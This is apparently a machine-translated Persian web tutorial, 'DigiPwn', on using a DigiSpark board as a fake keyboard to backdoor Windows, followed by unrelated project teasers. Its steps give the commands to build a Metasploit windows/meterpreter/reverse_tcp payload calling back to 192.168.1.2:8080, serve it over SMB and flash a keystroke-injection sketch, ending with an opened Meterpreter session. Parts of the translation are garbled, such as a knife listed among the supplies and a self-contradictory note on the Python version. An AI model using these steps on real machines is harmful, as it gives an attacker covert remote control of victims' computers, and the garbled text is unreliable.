فهرست مطالب:
- تدارکات
- مرحله 1: مخزن DigiPwn را کلون کنید
- مرحله 2: نصب Impacket [ماژول های مورد نیاز پایتون]
- مرحله 3: اجازه دهید بار را تولید کنیم
- مرحله 4: اکنون کد را در آردوینو بارگذاری کنید
- مرحله 5: زمان وصل کردن نوزاد

تصویری: DigiPwn: 5 مرحله

2024 نویسنده: John Day | [email protected]. آخرین اصلاح شده: 2024-01-30 08:54


پس ما اینجا چکار می کنیم؟
DigiSpark یک ابزار توسعه کوچک مبتنی بر آردوینو است که می تواند به عنوان ورودی صفحه کلید HID عمل کند. امروز ما این دستگاه را برای درب پشتی سیستم عامل ویندوز دستکاری می کنیم!
تدارکات
آردوینو IDE
یک دستگاه ویندوز
دیجی اسپارک
چارچوب Metasploit
پایتون 2.7 (توجه: شما نیاز به پایتون "2.7" ندارید و به هیچ نسخه دیگری مراجعه نکنید)
چاقو
مغز! آن کمک می کند
مرحله 1: مخزن DigiPwn را کلون کنید

شبیه سازی مجدد GitHub DigiPwn توسط
git clone
اکنون دایرکتوری را به DigiPwn by تغییر دهید
سی دی DigiPwn/
مرحله 2: نصب Impacket [ماژول های مورد نیاز پایتون]
این ماژول برای اجرای سرور SMB مورد نیاز برای کتابخانه محموله مورد نیاز است
sudo apt-get نصب python-impacket
یا می توانید کتابخانه impacket را بارگیری کرده و از اینجا نصب کنید.
مرحله 3: اجازه دهید بار را تولید کنیم


اجرا کن
پایتون DigiPwn.py [HOST] [PORT] [PAYLOAD] [فایل خروجی] [قالب]
سابق
python DigiPwn.py 192.168.1.2 8080 windows/meterpreter/reverse_tcp win.vbs win.vbs
اکنون از شما خواسته می شود که سرور stager و SMB را راه اندازی کنید. y را فشار دهید و Enter را بزنید
مرحله 4: اکنون کد را در آردوینو بارگذاری کنید

قبل از بارگذاری ، باید مطمئن شویم که برد DigiSpark در آردوینو نصب شده است تا این کار را در اینجا انجام دهید.
پس از آن فایل keystroke_inject.ino ایجاد شده توسط اسکریپت را بارگذاری کنید. پس از اتمام کار ، آماده هستید
مرحله 5: زمان وصل کردن نوزاد

اکنون DigiSpark خود را وصل کرده و 10 ثانیه منتظر بمانید
BOOM یک جلسه مترجم افتتاح شد!
توصیه شده:
مرحله به مرحله ساخت کامپیوتر: 9 مرحله

گام به گام ساخت کامپیوتر: لوازم: سخت افزار: مادربرد CPU & amp؛ CPU coolerPSU (منبع تغذیه) ذخیره سازی (HDD/SSD) RAMGPU (لازم نیست) مورد ابزار: پیچ گوشتی دستبند ESD/خمیر ماتریسمی با اپلیکاتور
سه مدار بلندگو -- آموزش مرحله به مرحله: 3 مرحله

سه مدار بلندگو || آموزش گام به گام: مدار بلندگو سیگنال های صوتی دریافت شده از محیط را بر روی MIC تقویت می کند و از محل تولید صدای تقویت شده به بلندگو ارسال می کند. در اینجا ، من سه روش مختلف برای ساخت این مدار بلندگو با استفاده از موارد زیر را به شما نشان خواهم داد
مرحله به مرحله اتوماسیون خانگی با استفاده از Wemos D1 Mini با طراحی PCB: 4 مرحله

گام به گام اتوماسیون خانگی با استفاده از Wemos D1 Mini با طراحی PCB: اتوماسیون خانگی گام به گام با استفاده از Wemos D1 Mini با طراحی PCB چند هفته قبل ما آموزش "اتوماسیون خانگی با استفاده از تمشک پای" را در rootaid.com منتشر کردیم که مورد استقبال علاقه مندان و علاقه مندان قرار گرفت. دانشجو. سپس یکی از اعضای ما آمد
نصب Smapler V0002 مرحله به مرحله: 5 مرحله

نصب Smapler V0002 گام به گام: Smapler یک مدار است که به تولید صدای مولد توسط David Cuartielles و Ino Schlaucher از BlushingBoy.org اختصاص داده شده است. Smapler v0002 - نسخه آاکا سنگاپور - چیزی نیست جز سپر آردوینو که برای بازی استری بد بو استفاده می شود
نصب Smapler V0001r2 مرحله به مرحله: 3 مرحله

نصب Smapler V0001r2 مرحله به مرحله: این یک راهنمای عکاسی برای نصب Smapler v0001r2 است. این یک مدار مستقل سازگار با آردوینو با اتصال کارت SD داخلی ، اتصال PS2 برای ماوس/صفحه کلید ، تقویت کننده صدا و تعدادی پین I/O برای سنسورها است. با آن شما
